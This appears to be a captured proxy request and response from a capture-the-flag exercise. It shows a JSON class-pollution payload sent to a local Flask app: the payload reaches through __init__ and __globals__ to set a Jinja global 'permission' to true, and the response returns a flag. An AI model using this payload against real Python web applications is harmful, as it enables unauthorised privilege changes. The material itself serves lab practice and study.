 美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost:5000
3 Content-Type: application/json
4 Content-Length: 82
5
6 {
"__init__":{
"__globals__":{
"app":{
"jinja_env":{
"globals":{
"permission":true
}
}
}
}
}
}
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.10.9
3 Date: Sat, 21 Sep 2024 02:52:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 55
6 Connection: close
7
8 <html>
9 <h1>
flag{success!!!}
</h1>
10 <body>
11 </body>
12 </html>